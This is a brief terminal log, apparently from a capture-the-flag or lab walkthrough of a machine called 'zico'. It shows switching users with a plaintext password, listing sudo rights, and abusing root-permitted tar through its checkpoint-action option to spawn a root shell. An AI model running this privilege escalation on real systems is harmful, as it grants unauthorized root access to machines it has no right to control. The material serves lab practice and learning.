 www-data@zico:/home/zico$ su zico
su zico
Password: sWfCsfJSPV9H3AmQzw8
zico@zico:~$ id
id
uid=1000(zico) gid=1000(zico) groups=1000(zico)
zico@zico:~$ sudo -l
sudo -l
Matching Defaults entries for zico on this host:
    env_reset, exempt_group=admin,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zico may run the following commands on this host:
    (root) NOPASSWD: /bin/tar
    (root) NOPASSWD: /usr/bin/zip
zico@zico:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
<dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# id
id
uid=0(root) gid=0(root) groups=0(root)
#